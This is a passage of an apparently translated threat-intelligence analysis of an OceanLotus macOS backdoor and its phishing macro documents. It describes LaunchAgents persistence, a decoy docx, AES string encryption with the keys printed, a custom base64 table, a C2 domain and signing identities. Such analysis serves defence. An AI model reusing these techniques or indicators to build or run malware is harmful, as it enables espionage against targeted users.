

After the sample is executed, three directories will be created in the Library directory:

### **LaunchAgents**

Media

### Video

Install an application named LaunchAgents to start up:



The application points to the mediaagentd program in the Video directory:



At the same time, the previous directory was replaced by a real docx file, to achieve a diversion:



The released mediaagentd program is shelled and will be loaded and executed in



The unshelled MACOS file is as follows:



At the entrance of the file, there will be a while loop, which will collect computer information and send it, enter the loop function of remote control, sleep for a random period of time, and continue the repeated process:



Many of the internal strings are encrypted. The following is where the encryption function is used:



The decryption method is mainly through CCCrypt, and the algorithm is aes, iv is 0, as shown in the figure:



AES encryption key (HEX) : 4 e620abedafb4d9866cc9d9c2d29e2d7ea18adf1 32-bit zero padding enough:



The decrypted data is as follows:



And the information collected is encrypted by AES and sent through the CURL library:



The message distribution function of remote control is as follows: different operations will be performed according to its own token in the first place. The following is the operation of listing the directory:



The following is the encryption key for data transmission:

07e74ff2ce9688c8f79b91ab32c95d11c140d3ac



And some string decryption algorithms use base64 decryption first, then aes decrypt:





But the base64 used in the decryption is not the standard base64. The following figure shows the base64 table of the malicious code:



he encrypted data is sent to C2, as shown in the figure below:

C2: web.dalalepredaa.com



It is worth noting that some of the recent Mac samples of hibiscus were found to have signatures. After deduplication, we found two commonly used ones:

Melinda Cline (P74QRJXB2F)

DAVID DOWELL (B5YH6VDVRE)

# Office Documents

Through correlation analysis, it is found that the macro document sample and a large number of samples have the same origin.

As can be seen from the comparison case below, the content of the document was created at the same time and by the same author.



The following figure is the template feature, template file name is very OceanLotus characteristics.



After analysis, we found that we summarized the author names commonly used in the attack documents of OceanLotus, among which the largest attack activities were "DEV" activity and "Tushar" activity.



After correlation analysis of various dimensions, the document name and Hash value involved in this series of malicious macro file launching activities can be obtained.

The document name



After analyzing the bait names of these samples, each has its own characteristics

### 1, the name has political characteristics: arrested activists list



Can be linked to an email analyzed by @vupt\_bka security researcher using the OceanLotus resume phishing.

### [https://twitter.com/vupt\\_bka/status/1083653486963638275](https://twitter.com/vupt_bka/status/1083653486963638275)



3. There are some documents showing the startup of the induction macro, which are inconsistent with the previous induction interface.

